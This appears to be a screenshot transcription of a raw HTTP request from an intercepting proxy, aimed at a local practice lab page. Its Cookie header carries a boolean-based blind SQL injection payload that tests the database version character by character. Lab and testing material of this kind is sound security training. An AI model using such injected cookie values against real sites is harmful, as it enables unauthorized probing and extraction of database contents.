 Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=6967cabefd763ac1a1a88e11159957db;and substring((select version()),1,1)='8'# security_level=0
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Content-Length: 2